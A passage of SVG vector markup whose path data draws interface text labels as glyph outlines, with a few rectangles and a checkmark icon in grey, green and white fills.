93.1186 682.156C93.1186 680.724 93.4623 679.617 94.1498 678.836C94.8426 678.055 95.8269 677.664 97.103 677.664C97.5144 677.664 97.9259 677.708 98.3373 677.797C98.7488 677.885 99.0717 677.99 99.3061 678.109L98.9077 679.211C98.6212 679.096 98.3087 679.003 97.9702 678.93C97.6316 678.852 97.3321 678.812 97.0717 678.812C95.3321 678.812 94.4623 679.922 94.4623 682.141C94.4623 683.193 94.6733 684 95.0952 684.562C95.5222 685.125 96.1524 685.406 96.9858 685.406C97.6993 685.406 98.4311 685.253 99.1811 684.945V686.094C98.6082 686.391 97.8868 686.539 97.017 686.539ZM105.477 686.539C104.212 686.539 103.212 686.154 102.477 685.383C101.748 684.612 101.384 683.542 101.384 682.172C101.384 680.792 101.722 679.695 102.399 678.883C103.082 678.07 103.996 677.664 105.141 677.664C106.214 677.664 107.063 678.018 107.688 678.727C108.313 679.43 108.626 680.359 108.626 681.516V682.336H102.727C102.753 683.341 103.006 684.104 103.485 684.625C103.97 685.146 104.649 685.406 105.524 685.406C106.446 685.406 107.358 685.214 108.259 684.828V685.984C107.8 686.182 107.365 686.323 106.954 686.406C106.548 686.495 106.055 686.539 105.477 686.539ZM105.126 678.75C104.438 678.75 103.889 678.974 103.477 679.422C103.071 679.87 102.832 680.49 102.759 681.281H107.235C107.235 680.464 107.053 679.839 106.688 679.406C106.324 678.969 105.803 678.75 105.126 678.75ZM119.468 674.797C120.51 674.797 121.335 675.039 121.945 675.523C122.554 676.008 122.859 676.677 122.859 677.531C122.859 678.094 122.684 678.607 122.335 679.07C121.987 679.534 121.429 679.956 120.664 680.336C121.591 680.779 122.25 681.245 122.64 681.734C123.031 682.219 123.226 682.781 123.226 683.422C123.226 684.37 122.895 685.128 122.234 685.695C121.572 686.258 120.666 686.539 119.515 686.539C118.296 686.539 117.359 686.273 116.703 685.742C116.046 685.206 115.718 684.448 115.718 683.469C115.718 682.161 116.515 681.143 118.109 680.414C117.39 680.008 116.875 679.57 116.562 679.102C116.25 678.628 116.093 678.099 116.093 677.516C116.093 676.688 116.398 676.029 117.007 675.539C117.622 675.044 118.442 674.797 119.468 674.797ZM117 683.5C117 684.125 117.216 684.612 117.648 684.961C118.085 685.31 118.697 685.484 119.484 685.484C120.26 685.484 120.864 685.302 121.296 684.938C121.729 684.573 121.945 684.073 121.945 683.438C121.945 682.932 121.742 682.484 121.335 682.094C120.929 681.698 120.221 681.315 119.21 680.945C118.434 681.279 117.872 681.648 117.523 682.055C117.174 682.456 117 682.938 117 683.5ZM119.453 675.852C118.802 675.852 118.291 676.008 117.921 676.32C117.552 676.633 117.367 677.049 117.367 677.57C117.367 678.049 117.52 678.461 117.828 678.805C118.135 679.148 118.703 679.492 119.531 679.836C120.276 679.523 120.802 679.188 121.109 678.828C121.421 678.469 121.578 678.049 121.578 677.57C121.578 677.044 121.388 676.628 121.007 676.32C120.632 676.008 120.114 675.852 119.453 675.852Z" fill="#455A64"/>
<path d="M53.8569 707.422C53.8569 705.318 54.2646 703.746 55.0801 702.706C55.9004 701.661 57.1113 701.138 58.7129 701.138C59.2646 701.138 59.6992 701.185 60.0166 701.277V702.325C59.6406 702.203 59.2109 702.142 58.7275 702.142C57.5801 702.142 56.7036 702.5 56.0981 703.218C55.4927 703.931 55.1606 705.054 55.1021 706.587H55.1899C55.7271 705.748 56.5767 705.328 57.7388 705.328C58.7007 705.328 59.4575 705.618 60.0093 706.199C60.5659 706.78 60.8442 707.569 60.8442 708.565C60.8442 709.678 60.5391 710.555 59.9287 711.194C59.3232 711.829 58.5029 712.146 57.4678 712.146C56.3594 712.146 55.4805 711.731 54.8311 710.901C54.1816 710.066 53.8569 708.907 53.8569 707.422ZM57.4531 711.114C58.1465 711.114 58.6836 710.896 59.0645 710.462C59.4502 710.022 59.6431 709.39 59.6431 708.565C59.6431 707.857 59.4648 707.3 59.1084 706.895C58.752 706.49 58.2197 706.287 57.5117 706.287C57.0723 706.287 56.6694 706.377 56.3032 706.558C55.937 706.739 55.644 706.988 55.4243 707.305C55.2095 707.623 55.1021 707.952 55.1021 708.294C55.1021 708.797 55.1997 709.266 55.395 709.7C55.5903 710.135 55.8662 710.479 56.2227 710.733C56.584 710.987 56.9941 711.114 57.4531 711.114ZM70.0136 706.631C70.0136 708.482 69.7206 709.864 69.1347 710.777C68.5536 711.69 67.6625 712.146 66.4613 712.146C65.309 712.146 64.4325 711.68 63.8319 710.748C63.2313 709.81 62.9311 708.438 62.9311 706.631C62.9311 704.766 63.2216 703.382 63.8026 702.479C64.3837 701.575 65.2699 701.124 66.4613 701.124C67.6234 701.124 68.5048 701.595 69.1054 702.537C69.7108 703.479 70.0136 704.844 70.0136 706.631ZM64.1615 706.631C64.1615 708.189 64.3446 709.324 64.7108 710.037C65.0771 710.745 65.6605 711.099 66.4613 711.099C67.2719 711.099 67.8578 710.74 68.2191 710.022C68.5854 709.3 68.7685 708.169 68.7685 706.631C68.7685 705.093 68.5854 703.968 68.2191 703.255C67.8578 702.537 67.2719 702.178 66.4613 702.178C65.6605 702.178 65.0771 702.532 64.7108 703.24C64.3446 703.943 64.1615 705.074 64.1615 706.631ZM82.889 712V706.778C82.889 706.138 82.7522 705.66 82.4788 705.342C82.2054 705.02 81.7806 704.859 81.2044 704.859C80.4476 704.859 79.8885 705.076 79.5271 705.511C79.1658 705.945 78.9852 706.614 78.9852 707.518V712H77.7693V706.778C77.7693 706.138 77.6326 705.66 77.3592 705.342C77.0857 705.02 76.6585 704.859 76.0774 704.859C75.3157 704.859 74.7566 705.088 74.4002 705.547C74.0486 706.001 73.8729 706.749 73.8729 707.789V712H72.657V703.973H73.6458L73.8436 705.071H73.9021C74.1316 704.681 74.4539 704.375 74.8689 704.156C75.2889 703.936 75.7576 703.826 76.2752 703.826C77.5301 703.826 78.3504 704.28 78.7361 705.188H78.7947C79.034 704.769 79.3807 704.437 79.8348 704.192C80.2889 703.948 80.8064 703.826 81.3875 703.826C82.2957 703.826 82.9744 704.061 83.4236 704.529C83.8777 704.993 84.1048 705.738 84.1048 706.763V712H82.889ZM88.4328 712H87.217V703.973H88.4328V712ZM87.1145 701.797C87.1145 701.519 87.1828 701.316 87.3195 701.189C87.4562 701.058 87.6271 700.992 87.8322 700.992C88.0275 700.992 88.196 701.058 88.3376 701.189C88.4792 701.321 88.55 701.524 88.55 701.797C88.55 702.071 88.4792 702.276 88.3376 702.413C88.196 702.544 88.0275 702.61 87.8322 702.61C87.6271 702.61 87.4562 702.544 87.3195 702.413C87.1828 702.276 87.1145 702.071 87.1145 701.797ZM97.1041 712V706.807C97.1041 706.153 96.9552 705.665 96.6573 705.342C96.3595 705.02 95.8932 704.859 95.2584 704.859C94.4186 704.859 93.8033 705.086 93.4127 705.54C93.0221 705.994 92.8268 706.744 92.8268 707.789V712H91.6109V703.973H92.5997L92.7975 705.071H92.8561C93.1051 704.676 93.4542 704.371 93.9034 704.156C94.3526 703.936 94.8531 703.826 95.4049 703.826C96.3717 703.826 97.0992 704.061 97.5875 704.529C98.0758 704.993 98.3199 705.738 98.3199 706.763V712H97.1041Z" fill="#C4C4C4"/>
<rect x="27.2109" y="741.67" width="346.602" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 43.283 773.142)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M20.8717 776.061C20.4937 775.659 19.8608 775.639 19.4582 776.017C19.0555 776.395 19.0355 777.028 19.4135 777.43L20.8717 776.061ZM23.4069 780.223L22.6778 780.908C23.0311 781.284 23.6127 781.329 24.0204 781.013L23.4069 780.223ZM32.4144 774.493C32.8506 774.154 32.9295 773.526 32.5907 773.09C32.2519 772.654 31.6237 772.575 31.1875 772.913L32.4144 774.493ZM19.4135 777.43L22.6778 780.908L24.136 779.539L20.8717 776.061L19.4135 777.43ZM24.0204 781.013L32.4144 774.493L31.1875 772.913L22.7935 779.433L24.0204 781.013Z" fill="white"/>
<path d="M60.3047 765.062C60.3047 766.068 59.9401 766.852 59.2109 767.414C58.4818 767.977 57.4922 768.258 56.2422 768.258C54.888 768.258 53.8464 768.083 53.1172 767.734V766.453C53.5859 766.651 54.0964 766.807 54.6484 766.922C55.2005 767.036 55.7474 767.094 56.2891 767.094C57.1745 767.094 57.8411 766.927 58.2891 766.594C58.737 766.255 58.9609 765.786 58.9609 765.188C58.9609 764.792 58.8802 764.469 58.7188 764.219C58.5625 763.964 58.2969 763.729 57.9219 763.516C57.5521 763.302 56.987 763.06 56.2266 762.789C55.1641 762.409 54.4036 761.958 53.9453 761.438C53.4922 760.917 53.2656 760.237 53.2656 759.398C53.2656 758.518 53.5964 757.818 54.2578 757.297C54.9193 756.776 55.7943 756.516 56.8828 756.516C58.0182 756.516 59.0625 756.724 60.0156 757.141L59.6016 758.297C58.6589 757.901 57.7422 757.703 56.8516 757.703C56.1484 757.703 55.599 757.854 55.2031 758.156C54.8073 758.458 54.6094 758.878 54.6094 759.414C54.6094 759.81 54.6823 760.135 54.8281 760.391C54.974 760.641 55.2188 760.872 55.5625 761.086C55.9115 761.294 56.4427 761.526 57.1562 761.781C58.3542 762.208 59.1771 762.667 59.625 763.156C60.0781 763.646 60.3047 764.281 60.3047 765.062ZM66.7025 768.258C65.4369 768.258 64.4369 767.872 63.7025 767.102C62.9733 766.331 62.6088 765.26 62.6088 763.891C62.6088 762.51 62.9473 761.414 63.6244 760.602C64.3067 759.789 65.2207 759.383 66.3666 759.383C67.4395 759.383 68.2884 759.737 68.9134 760.445C69.5384 761.148 69.8509 762.078 69.8509 763.234V764.055H63.9525C63.9785 765.06 64.2311 765.823 64.7103 766.344C65.1947 766.865 65.8744 767.125 66.7494 767.125C67.6713 767.125 68.5827 766.932 69.4838 766.547V767.703C69.0254 767.901 68.5905 768.042 68.1791 768.125C67.7728 768.214 67.2806 768.258 66.7025 768.258ZM66.3509 760.469C65.6634 760.469 65.114 760.693 64.7025 761.141C64.2963 761.589 64.0567 762.208 63.9838 763H68.4603C68.4603 762.182 68.278 761.557 67.9134 761.125C67.5489 760.688 67.028 760.469 66.3509 760.469ZM65.39 758.211C65.64 757.888 65.9082 757.497 66.1947 757.039C66.4864 756.581 66.7155 756.182 66.8822 755.844H68.4603V756.008C68.2311 756.346 67.89 756.763 67.4369 757.258C66.9838 757.753 66.5905 758.135 66.2572 758.406H65.39V758.211ZM77.9753 768.102L77.7175 766.883H77.655C77.2279 767.419 76.8008 767.784 76.3738 767.977C75.9519 768.164 75.4232 768.258 74.7878 768.258C73.9389 768.258 73.2722 768.039 72.7878 767.602C72.3086 767.164 72.0691 766.542 72.0691 765.734C72.0691 764.005 73.4519 763.099 76.2175 763.016L77.6706 762.969V762.438C77.6706 761.766 77.5248 761.271 77.2331 760.953C76.9467 760.63 76.4857 760.469 75.8503 760.469C75.1368 760.469 74.3295 760.688 73.4284 761.125L73.03 760.133C73.4519 759.904 73.9128 759.724 74.4128 759.594C74.918 759.464 75.4232 759.398 75.9284 759.398C76.9493 759.398 77.7045 759.625 78.1941 760.078C78.6889 760.531 78.9363 761.258 78.9363 762.258V768.102H77.9753ZM75.0456 767.188C75.8529 767.188 76.4857 766.966 76.9441 766.523C77.4076 766.081 77.6394 765.461 77.6394 764.664V763.891L76.3425 763.945C75.3113 763.982 74.5665 764.143 74.1081 764.43C73.655 764.711 73.4284 765.151 73.4284 765.75C73.4284 766.219 73.5691 766.576 73.8503 766.82C74.1368 767.065 74.5352 767.188 75.0456 767.188ZM88.1153 768.102V762.562C88.1153 761.865 87.9565 761.344 87.6388 761C87.321 760.656 86.8236 760.484 86.1466 760.484C85.2507 760.484 84.5945 760.727 84.1778 761.211C83.7611 761.695 83.5528 762.495 83.5528 763.609V768.102H82.2559V759.539H83.3106L83.5216 760.711H83.5841C83.8497 760.289 84.2221 759.964 84.7013 759.734C85.1804 759.5 85.7143 759.383 86.3028 759.383C87.3341 759.383 88.1101 759.633 88.6309 760.133C89.1518 760.628 89.4122 761.422 89.4122 762.516V768.102H88.1153ZM96.1459 768.258C94.9064 768.258 93.9454 767.878 93.2631 767.117C92.586 766.352 92.2475 765.271 92.2475 763.875C92.2475 762.443 92.5913 761.336 93.2788 760.555C93.9715 759.773 94.9558 759.383 96.2319 759.383C96.6433 759.383 97.0548 759.427 97.4663 759.516C97.8777 759.604 98.2006 759.708 98.435 759.828L98.0366 760.93C97.7501 760.815 97.4376 760.721 97.0991 760.648C96.7605 760.57 96.461 760.531 96.2006 760.531C94.461 760.531 93.5913 761.641 93.5913 763.859C93.5913 764.911 93.8022 765.719 94.2241 766.281C94.6511 766.844 95.2814 767.125 96.1147 767.125C96.8282 767.125 97.56 766.971 98.31 766.664V767.812C97.7371 768.109 97.0157 768.258 96.1459 768.258ZM104.606 768.258C103.341 768.258 102.341 767.872 101.606 767.102C100.877 766.331 100.513 765.26 100.513 763.891C100.513 762.51 100.851 761.414 101.528 760.602C102.21 759.789 103.124 759.383 104.27 759.383C105.343 759.383 106.192 759.737 106.817 760.445C107.442 761.148 107.755 762.078 107.755 763.234V764.055H101.856C101.882 765.06 102.135 765.823 102.614 766.344C103.098 766.865 103.778 767.125 104.653 767.125C105.575 767.125 106.486 766.932 107.388 766.547V767.703C106.929 767.901 106.494 768.042 106.083 768.125C105.677 768.214 105.184 768.258 104.606 768.258ZM104.255 760.469C103.567 760.469 103.018 760.693 102.606 761.141C102.2 761.589 101.96 762.208 101.888 763H106.364C106.364 762.182 106.182 761.557 105.817 761.125C105.453 760.688 104.932 760.469 104.255 760.469ZM119.621 768.102H118.355V759.961C118.355 759.284 118.376 758.643 118.417 758.039C118.308 758.148 118.186 758.263 118.05 758.383C117.915 758.503 117.295 759.01 116.191 759.906L115.503 759.016L118.527 756.68H119.621V768.102ZM132.183 762.375C132.183 764.349 131.87 765.823 131.245 766.797C130.625 767.771 129.675 768.258 128.393 768.258C127.164 768.258 126.229 767.76 125.589 766.766C124.948 765.766 124.628 764.302 124.628 762.375C124.628 760.385 124.938 758.909 125.558 757.945C126.177 756.982 127.123 756.5 128.393 756.5C129.633 756.5 130.573 757.003 131.214 758.008C131.86 759.013 132.183 760.469 132.183 762.375ZM125.94 762.375C125.94 764.036 126.136 765.247 126.526 766.008C126.917 766.763 127.539 767.141 128.393 767.141C129.258 767.141 129.883 766.758 130.268 765.992C130.659 765.221 130.854 764.016 130.854 762.375C130.854 760.734 130.659 759.534 130.268 758.773C129.883 758.008 129.258 757.625 128.393 757.625C127.539 757.625 126.917 758.003 126.526 758.758C126.136 759.508 125.94 760.714 125.94 762.375ZM141.658 758.953C141.658 759.312 141.752 759.656 141.939 759.984C142.127 760.307 142.447 760.698 142.9 761.156C143.572 760.766 144.038 760.406 144.298 760.078C144.564 759.745 144.697 759.362 144.697 758.93C144.697 758.529 144.561 758.203 144.291 757.953C144.025 757.698 143.668 757.57 143.22 757.57C142.757 757.57 142.379 757.695 142.088 757.945C141.801 758.195 141.658 758.531 141.658 758.953ZM142.869 767.094C144.124 767.094 145.166 766.693 145.994 765.891L142.58 762.578C142.002 762.932 141.593 763.227 141.353 763.461C141.114 763.69 140.936 763.938 140.822 764.203C140.707 764.469 140.65 764.771 140.65 765.109C140.65 765.719 140.851 766.203 141.252 766.562C141.658 766.917 142.197 767.094 142.869 767.094ZM139.306 765.141C139.306 764.464 139.486 763.865 139.845 763.344C140.21 762.823 140.861 762.297 141.798 761.766C141.356 761.271 141.054 760.896 140.892 760.641C140.736 760.385 140.611 760.12 140.517 759.844C140.423 759.568 140.377 759.281 140.377 758.984C140.377 758.203 140.632 757.594 141.142 757.156C141.653 756.719 142.364 756.5 143.275 756.5C144.119 756.5 144.783 756.719 145.267 757.156C145.752 757.589 145.994 758.193 145.994 758.969C145.994 759.526 145.817 760.042 145.463 760.516C145.108 760.984 144.522 761.461 143.705 761.945L146.884 765C147.176 764.677 147.408 764.299 147.58 763.867C147.757 763.43 147.905 762.953 148.025 762.438H149.338C148.983 763.927 148.449 765.057 147.736 765.828L150.072 768.102H148.283L146.838 766.711C146.223 767.263 145.598 767.659 144.963 767.898C144.327 768.138 143.619 768.258 142.838 768.258C141.718 768.258 140.848 767.982 140.228 767.43C139.614 766.878 139.306 766.115 139.306 765.141ZM159.688 767.188C159.917 767.188 160.138 767.172 160.352 767.141C160.565 767.104 160.735 767.068 160.86 767.031V768.023C160.719 768.091 160.511 768.146 160.235 768.188C159.964 768.234 159.719 768.258 159.5 768.258C157.844 768.258 157.016 767.385 157.016 765.641V760.547H155.789V759.922L157.016 759.383L157.563 757.555H158.313V759.539H160.797V760.547H158.313V765.586C158.313 766.102 158.435 766.497 158.68 766.773C158.925 767.049 159.261 767.188 159.688 767.188ZM166.836 768.258C165.57 768.258 164.57 767.872 163.836 767.102C163.106 766.331 162.742 765.26 162.742 763.891C162.742 762.51 163.08 761.414 163.757 760.602C164.44 759.789 165.354 759.383 166.5 759.383C167.573 759.383 168.422 759.737 169.047 760.445C169.672 761.148 169.984 762.078 169.984 763.234V764.055H164.086C164.112 765.06 164.364 765.823 164.843 766.344C165.328 766.865 166.007 767.125 166.882 767.125C167.804 767.125 168.716 766.932 169.617 766.547V767.703C169.159 767.901 168.724 768.042 168.312 768.125C167.906 768.214 167.414 768.258 166.836 768.258ZM166.484 760.469C165.797 760.469 165.247 760.693 164.836 761.141C164.429 761.589 164.19 762.208 164.117 763H168.593C168.593 762.182 168.411 761.557 168.047 761.125C167.682 760.688 167.161 760.469 166.484 760.469ZM178.366 765.766C178.366 766.562 178.069 767.177 177.476 767.609C176.882 768.042 176.049 768.258 174.976 768.258C173.84 768.258 172.955 768.078 172.319 767.719V766.516C172.731 766.724 173.171 766.888 173.64 767.008C174.114 767.128 174.569 767.188 175.007 767.188C175.684 767.188 176.205 767.081 176.569 766.867C176.934 766.648 177.116 766.318 177.116 765.875C177.116 765.542 176.97 765.258 176.679 765.023C176.392 764.784 175.83 764.503 174.991 764.18C174.194 763.883 173.627 763.625 173.288 763.406C172.955 763.182 172.705 762.93 172.538 762.648C172.377 762.367 172.296 762.031 172.296 761.641C172.296 760.943 172.58 760.393 173.147 759.992C173.715 759.586 174.494 759.383 175.483 759.383C176.405 759.383 177.306 759.57 178.187 759.945L177.726 761C176.866 760.646 176.088 760.469 175.39 760.469C174.775 760.469 174.312 760.565 173.999 760.758C173.687 760.951 173.53 761.216 173.53 761.555C173.53 761.784 173.588 761.979 173.702 762.141C173.822 762.302 174.012 762.456 174.272 762.602C174.533 762.747 175.033 762.958 175.772 763.234C176.788 763.604 177.473 763.977 177.827 764.352C178.187 764.727 178.366 765.198 178.366 765.766ZM183.889 767.188C184.118 767.188 184.34 767.172 184.553 767.141C184.767 767.104 184.936 767.068 185.061 767.031V768.023C184.92 768.091 184.712 768.146 184.436 768.188C184.165 768.234 183.92 768.258 183.702 768.258C182.045 768.258 181.217 767.385 181.217 765.641V760.547H179.991V759.922L181.217 759.383L181.764 757.555H182.514V759.539H184.998V760.547H182.514V765.586C182.514 766.102 182.636 766.497 182.881 766.773C183.126 767.049 183.462 767.188 183.889 767.188ZM198.044 766.953H197.974C197.375 767.823 196.479 768.258 195.286 768.258C194.166 768.258 193.294 767.875 192.669 767.109C192.049 766.344 191.739 765.255 191.739 763.844C191.739 762.432 192.052 761.336 192.677 760.555C193.302 759.773 194.172 759.383 195.286 759.383C196.448 759.383 197.338 759.805 197.958 760.648H198.06L198.005 760.031L197.974 759.43V755.945H199.271V768.102H198.216L198.044 766.953ZM195.45 767.172C196.336 767.172 196.976 766.932 197.372 766.453C197.773 765.969 197.974 765.19 197.974 764.117V763.844C197.974 762.63 197.771 761.766 197.364 761.25C196.963 760.729 196.32 760.469 195.435 760.469C194.674 760.469 194.091 760.766 193.685 761.359C193.284 761.948 193.083 762.781 193.083 763.859C193.083 764.953 193.284 765.779 193.685 766.336C194.086 766.893 194.674 767.172 195.45 767.172ZM206.286 768.258C205.02 768.258 204.02 767.872 203.286 767.102C202.556 766.331 202.192 765.26 202.192 763.891C202.192 762.51 202.53 761.414 203.208 760.602C203.89 759.789 204.804 759.383 205.95 759.383C207.023 759.383 207.872 759.737 208.497 760.445C209.122 761.148 209.434 762.078 209.434 763.234V764.055H203.536C203.562 765.06 203.814 765.823 204.293 766.344C204.778 766.865 205.458 767.125 206.333 767.125C207.254 767.125 208.166 766.932 209.067 766.547V767.703C208.609 767.901 208.174 768.042 207.762 768.125C207.356 768.214 206.864 768.258 206.286 768.258ZM205.934 760.469C205.247 760.469 204.697 760.693 204.286 761.141C203.879 761.589 203.64 762.208 203.567 763H208.043C208.043 762.182 207.861 761.557 207.497 761.125C207.132 760.688 206.611 760.469 205.934 760.469ZM220.511 768.258C219.271 768.258 218.31 767.878 217.628 767.117C216.951 766.352 216.613 765.271 216.613 763.875C216.613 762.443 216.956 761.336 217.644 760.555C218.336 759.773 219.321 759.383 220.597 759.383C221.008 759.383 221.42 759.427 221.831 759.516C222.243 759.604 222.566 759.708 222.8 759.828L222.402 760.93C222.115 760.815 221.803 760.721 221.464 760.648C221.126 760.57 220.826 760.531 220.566 760.531C218.826 760.531 217.956 761.641 217.956 763.859C217.956 764.911 218.167 765.719 218.589 766.281C219.016 766.844 219.646 767.125 220.48 767.125C221.193 767.125 221.925 766.971 222.675 766.664V767.812C222.102 768.109 221.381 768.258 220.511 768.258ZM232.745 763.812C232.745 765.208 232.393 766.299 231.69 767.086C230.987 767.867 230.016 768.258 228.776 768.258C228.01 768.258 227.331 768.078 226.737 767.719C226.143 767.359 225.685 766.844 225.362 766.172C225.039 765.5 224.878 764.714 224.878 763.812C224.878 762.417 225.226 761.331 225.924 760.555C226.622 759.773 227.591 759.383 228.831 759.383C230.029 759.383 230.979 759.781 231.682 760.578C232.391 761.375 232.745 762.453 232.745 763.812ZM226.221 763.812C226.221 764.906 226.44 765.74 226.878 766.312C227.315 766.885 227.958 767.172 228.807 767.172C229.656 767.172 230.299 766.888 230.737 766.32C231.18 765.747 231.401 764.911 231.401 763.812C231.401 762.724 231.18 761.898 230.737 761.336C230.299 760.768 229.651 760.484 228.792 760.484C227.943 760.484 227.302 760.763 226.87 761.32C226.437 761.878 226.221 762.708 226.221 763.812ZM246.58 768.102V762.531C246.58 761.849 246.434 761.339 246.143 761C245.851 760.656 245.398 760.484 244.783 760.484C243.976 760.484 243.379 760.716 242.994 761.18C242.609 761.643 242.416 762.357 242.416 763.32V768.102H241.119V762.531C241.119 761.849 240.973 761.339 240.682 761C240.39 760.656 239.934 760.484 239.314 760.484C238.502 760.484 237.906 760.729 237.525 761.219C237.15 761.703 236.963 762.5 236.963 763.609V768.102H235.666V759.539H236.721L236.932 760.711H236.994C237.239 760.294 237.583 759.969 238.025 759.734C238.473 759.5 238.973 759.383 239.525 759.383C240.864 759.383 241.739 759.867 242.15 760.836H242.213C242.468 760.388 242.838 760.034 243.322 759.773C243.807 759.513 244.359 759.383 244.978 759.383C245.947 759.383 246.671 759.633 247.15 760.133C247.635 760.628 247.877 761.422 247.877 762.516V768.102H246.58ZM255.181 768.258C254.624 768.258 254.113 768.156 253.65 767.953C253.191 767.745 252.806 767.427 252.493 767H252.4C252.462 767.5 252.493 767.974 252.493 768.422V771.945H251.197V759.539H252.251L252.431 760.711H252.493C252.827 760.242 253.215 759.904 253.658 759.695C254.1 759.487 254.608 759.383 255.181 759.383C256.316 759.383 257.191 759.771 257.806 760.547C258.426 761.323 258.736 762.411 258.736 763.812C258.736 765.219 258.421 766.312 257.79 767.094C257.165 767.87 256.296 768.258 255.181 768.258ZM254.993 760.484C254.118 760.484 253.486 760.727 253.095 761.211C252.704 761.695 252.504 762.466 252.493 763.523V763.812C252.493 765.016 252.694 765.878 253.095 766.398C253.496 766.914 254.139 767.172 255.025 767.172C255.764 767.172 256.342 766.872 256.759 766.273C257.181 765.674 257.392 764.849 257.392 763.797C257.392 762.729 257.181 761.911 256.759 761.344C256.342 760.771 255.754 760.484 254.993 760.484ZM265.555 759.383C265.936 759.383 266.277 759.414 266.579 759.477L266.399 760.68C266.045 760.602 265.732 760.562 265.462 760.562C264.769 760.562 264.175 760.844 263.68 761.406C263.191 761.969 262.946 762.669 262.946 763.508V768.102H261.649V759.539H262.719L262.868 761.125H262.93C263.248 760.568 263.631 760.138 264.079 759.836C264.527 759.534 265.019 759.383 265.555 759.383ZM272.438 768.258C271.172 768.258 270.172 767.872 269.438 767.102C268.708 766.331 268.344 765.26 268.344 763.891C268.344 762.51 268.682 761.414 269.359 760.602C270.042 759.789 270.956 759.383 272.102 759.383C273.174 759.383 274.023 759.737 274.648 760.445C275.273 761.148 275.586 762.078 275.586 763.234V764.055H269.688C269.714 765.06 269.966 765.823 270.445 766.344C270.93 766.865 271.609 767.125 272.484 767.125C273.406 767.125 274.318 766.932 275.219 766.547V767.703C274.76 767.901 274.326 768.042 273.914 768.125C273.508 768.214 273.016 768.258 272.438 768.258ZM272.086 760.469C271.398 760.469 270.849 760.693 270.438 761.141C270.031 761.589 269.792 762.208 269.719 763H274.195C274.195 762.182 274.013 761.557 273.648 761.125C273.284 760.688 272.763 760.469 272.086 760.469ZM271.125 758.211C271.375 757.888 271.643 757.497 271.93 757.039C272.221 756.581 272.451 756.182 272.617 755.844H274.195V756.008C273.966 756.346 273.625 756.763 273.172 757.258C272.719 757.753 272.326 758.135 271.992 758.406H271.125V758.211ZM284.304 768.102V762.562C284.304 761.865 284.145 761.344 283.827 761C283.51 760.656 283.012 760.484 282.335 760.484C281.434 760.484 280.775 760.729 280.359 761.219C279.947 761.708 279.742 762.51 279.742 763.625V768.102H278.445V755.945H279.742V759.625C279.742 760.068 279.721 760.435 279.679 760.727H279.757C280.012 760.315 280.374 759.992 280.843 759.758C281.317 759.518 281.856 759.398 282.46 759.398C283.507 759.398 284.291 759.648 284.812 760.148C285.338 760.643 285.601 761.432 285.601 762.516V768.102H284.304ZM292.53 768.258C291.264 768.258 290.264 767.872 289.53 767.102C288.801 766.331 288.436 765.26 288.436 763.891C288.436 762.51 288.775 761.414 289.452 760.602C290.134 759.789 291.048 759.383 292.194 759.383C293.267 759.383 294.116 759.737 294.741 760.445C295.366 761.148 295.678 762.078 295.678 763.234V764.055H289.78C289.806 765.06 290.059 765.823 290.538 766.344C291.022 766.865 291.702 767.125 292.577 767.125C293.499 767.125 294.41 766.932 295.311 766.547V767.703C294.853 767.901 294.418 768.042 294.007 768.125C293.6 768.214 293.108 768.258 292.53 768.258ZM292.178 760.469C291.491 760.469 290.941 760.693 290.53 761.141C290.124 761.589 289.884 762.208 289.811 763H294.288C294.288 762.182 294.106 761.557 293.741 761.125C293.376 760.688 292.856 760.469 292.178 760.469ZM304.397 768.102V762.562C304.397 761.865 304.238 761.344 303.92 761C303.602 760.656 303.105 760.484 302.428 760.484C301.532 760.484 300.876 760.727 300.459 761.211C300.042 761.695 299.834 762.495 299.834 763.609V768.102H298.537V759.539H299.592L299.803 760.711H299.865C300.131 760.289 300.503 759.964 300.982 759.734C301.462 759.5 301.996 759.383 302.584 759.383C303.615 759.383 304.391 759.633 304.912 760.133C305.433 760.628 305.693 761.422 305.693 762.516V768.102H304.397ZM314.529 765.766C314.529 766.562 314.232 767.177 313.638 767.609C313.044 768.042 312.211 768.258 311.138 768.258C310.003 768.258 309.117 768.078 308.482 767.719V766.516C308.893 766.724 309.333 766.888 309.802 767.008C310.276 767.128 310.732 767.188 311.169 767.188C311.846 767.188 312.367 767.081 312.732 766.867C313.096 766.648 313.279 766.318 313.279 765.875C313.279 765.542 313.133 765.258 312.841 765.023C312.555 764.784 311.992 764.503 311.154 764.18C310.357 763.883 309.789 763.625 309.451 763.406C309.117 763.182 308.867 762.93 308.701 762.648C308.539 762.367 308.458 762.031 308.458 761.641C308.458 760.943 308.742 760.393 309.31 759.992C309.878 759.586 310.656 759.383 311.646 759.383C312.568 759.383 313.469 759.57 314.349 759.945L313.888 761C313.029 760.646 312.25 760.469 311.552 760.469C310.938 760.469 310.474 760.565 310.162 760.758C309.849 760.951 309.693 761.216 309.693 761.555C309.693 761.784 309.75 761.979 309.865 762.141C309.984 762.302 310.175 762.456 310.435 762.602C310.695 762.747 311.195 762.958 311.935 763.234C312.951 763.604 313.636 763.977 313.99 764.352C314.349 764.727 314.529 765.198 314.529 765.766ZM318.583 768.102H317.286V759.539H318.583V768.102ZM317.177 757.219C317.177 756.922 317.249 756.706 317.395 756.57C317.541 756.43 317.723 756.359 317.942 756.359C318.151 756.359 318.33 756.43 318.481 756.57C318.632 756.711 318.708 756.927 318.708 757.219C318.708 757.51 318.632 757.729 318.481 757.875C318.33 758.016 318.151 758.086 317.942 758.086C317.723 758.086 317.541 758.016 317.395 757.875C317.249 757.729 317.177 757.51 317.177 757.219ZM329.363 763.812C329.363 765.208 329.012 766.299 328.309 767.086C327.606 767.867 326.634 768.258 325.395 768.258C324.629 768.258 323.949 768.078 323.356 767.719C322.762 767.359 322.304 766.844 321.981 766.172C321.658 765.5 321.496 764.714 321.496 763.812C321.496 762.417 321.845 761.331 322.543 760.555C323.241 759.773 324.21 759.383 325.449 759.383C326.647 759.383 327.598 759.781 328.301 760.578C329.009 761.375 329.363 762.453 329.363 763.812ZM322.84 763.812C322.84 764.906 323.059 765.74 323.496 766.312C323.934 766.885 324.577 767.172 325.426 767.172C326.275 767.172 326.918 766.888 327.356 766.32C327.798 765.747 328.02 764.911 328.02 763.812C328.02 762.724 327.798 761.898 327.356 761.336C326.918 760.768 326.27 760.484 325.41 760.484C324.561 760.484 323.921 760.763 323.488 761.32C323.056 761.878 322.84 762.708 322.84 763.812ZM338.144 768.102V762.562C338.144 761.865 337.985 761.344 337.668 761C337.35 760.656 336.852 760.484 336.175 760.484C335.279 760.484 